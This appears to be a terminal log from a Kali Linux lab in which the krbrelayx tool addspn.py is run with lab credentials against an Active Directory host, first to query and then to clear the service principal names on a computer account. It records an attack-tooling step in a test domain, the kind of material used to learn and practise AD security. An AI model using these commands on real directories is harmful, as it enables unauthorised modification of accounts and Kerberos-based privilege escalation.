 ┌──(python_tmp)─(root㉿kali)-[/home/…/attack_space/tools/ad-tools/krbrelayx]
└─# python addspn.py -u 'hack.com\deandean' -p 'p-0p-0p-0' -t 'comp-test$' -q 192.168.72.21
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=comp-test,CN=Computers,DC=HACK,DC=com - STATUS: Read - READ TIME: 2025-02-13T22:22:02.863262
    sAMAccountName: comp-test$
┌──(python_tmp)─(root㉿kali)-[/home/…/attack_space/tools/ad-tools/krbrelayx]
└─# python3 addspn.py --clear -t 'comp-test$' -u 'hack.com\deandean' -p 'p-0p-0p-0' 192.168.72.21
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=comp-test,CN=Computers,DC=HACK,DC=com - STATUS: Read - READ TIME: 2025-02-13T22:22:30.141160
    sAMAccountName: comp-test$
[+] SPN Modified successfully